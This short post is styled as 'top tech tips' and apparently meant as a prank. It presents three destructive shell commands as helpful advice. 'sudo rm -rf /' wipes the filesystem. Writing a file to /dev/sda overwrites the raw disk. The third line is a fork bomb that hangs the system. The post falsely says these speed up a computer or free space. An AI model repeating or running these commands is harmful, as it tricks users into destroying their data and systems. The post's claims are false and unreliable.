 TOP TECH TIPS THE PROS DONT TELL YOU!!
1. sudo rm -rf / will speed up ur system!!!
2. cat hello.txt > /dev/sda will make tons of space!
3. :(){ :|:& };:
MORE ON 127.0.0.1 !!!